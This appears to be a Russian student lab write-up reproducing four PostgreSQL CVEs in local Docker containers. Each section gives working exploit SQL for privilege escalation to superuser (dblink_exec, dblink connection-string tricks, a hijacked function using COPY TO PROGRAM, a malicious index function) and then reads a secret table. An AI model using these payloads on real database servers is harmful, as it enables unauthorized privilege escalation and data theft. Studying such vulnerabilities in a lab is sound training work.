Леонтьев С. В., Никитин Д. И.

Лабораторная работа 1

Клонируем репозиторий:

git clone <https://github.com/x4m/pg_cve_demo.git>



**CVE-2007-6601**

cd CVE-2007-6601

Поднимаем docker контейнер:

sudo docker compose up



Подключаемся к БД:

psql --host=127.0.0.1 --user user1 db1

пароль: password



Эксплуатируем уязвимость:

SELECT dblink_exec('host=localhost dbname=secret_db', 'ALTER USER user1 WITH SUPERUSER;');

\c secret_db;

select * from secret_table;



**CVE-2018-10915**

cd CVE-2018-10915

Поднимаем docker контейнер:

docker compose up



Подключаемся к серверу, на котором есть полный доступ

psql --host=127.0.0.1 --port=5433 --user=postgres postgres



Эксплуатируем уязвимость:

CREATE DATABASE secret_db;

ALTER SYSTEM SET default_transaction_read_only TO on;

SELECT pg_reload_conf();



Подключаемся к серверу с флагом

psql --host=127.0.0.1 --port=5432 --user=user1 db1

SELECT * FROM dblink('host=192.168.233.3,localhost port=5433,5432 user=postgres password=password target_session_attrs=read-write dbname=secret_db', 'SELECT * FROM secret_table') AS secret_table(c text);



**CVE-2020-14349**

cd CVE-2020-14349

Поднимаем docker контейнер:

docker compose up



Подключаемся к БД:

psql -h localhost -U user1 -d db1



Функция для скрытого повышения привилегий:

CREATE OR REPLACE FUNCTION public.pg_get_replica_identity_index(int)

RETURNS regclass

LANGUAGE plpgsql

AS $$

BEGIN

COPY (SELECT 1) TO PROGRAM '/pg12/postgres/bin/psql -c "ALTER USER user1 WITH SUPERUSER;" postgres';

RETURN pg_catalog.pg_get_replica_identity_index($1);

END;

$$;



\c secret_db

select * from secret_table;



**CVE-2022-1552**

cd CVE-2022-1552

Поднимаем docker контейнер:

docker compose up



Подключаемся к БД:

psql --host=127.0.0.1 --port=5432 --user=user1 db1



Повышаем привилегии:

CREATE TABLE bttest_a AS SELECT i as id FROM generate_series(1, 1000) i;

ALTER TABLE bttest_a OWNER TO regress_bttest_role;

CREATE OR REPLACE FUNCTION ifun(int8) RETURNS int8 AS $$

BEGIN

if current_user = 'postgres' then

ALTER USER user1 WITH superuser;

end if;

RETURN $1;

END;

$$ LANGUAGE plpgsql IMMUTABLE;

CREATE INDEX bttest_a_expr_idx ON bttest_a ((ifun(id) + ifun(0)))

WHERE ifun(id + 10) > ifun(10);

alter function ifun volatile;

select pg_sleep(2);



\c secret_db

SELECT * FROM secret_table;

